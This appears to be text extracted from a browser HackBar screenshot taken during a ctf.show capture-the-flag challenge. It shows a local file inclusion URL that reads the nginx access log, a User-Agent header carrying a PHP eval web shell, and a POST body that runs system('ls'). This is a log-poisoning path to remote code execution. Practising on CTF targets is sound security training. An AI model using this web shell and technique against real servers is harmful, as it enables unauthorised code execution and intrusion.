 Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4977c925-6898-4efb-b429-7c4911d2fb34.challenge.ctf.show:8080/debug/?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
a=system('ls'); User-Agent <?=eval($_POST['a']);?>